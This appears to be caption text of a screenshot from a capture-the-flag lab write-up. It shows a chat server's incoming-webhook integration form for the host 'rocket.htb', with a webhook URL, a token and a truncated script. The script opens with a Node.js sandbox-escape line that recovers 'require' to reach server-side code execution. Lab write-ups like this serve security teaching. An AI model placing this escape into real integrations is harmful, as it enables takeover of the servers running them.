 Incoming WebHook Integration
Script
const require = console.log.constructor('return process.mainModule.require')(); const { ... </>
Webhook URL
http://rocket.htb:3000/hooks/4jdDWiDFop6hq49Ko/5AzZSnkDQBeKSXjYz5aqpdEFPtB ...
Send your JSON payloads to this URL.
Token
4jdDWiDFop6hq49Ko/5AzZSnkDQBeKSXjYz5aqpdEFPtBmvhWxkzGmgorikTqkGjMu
Example payload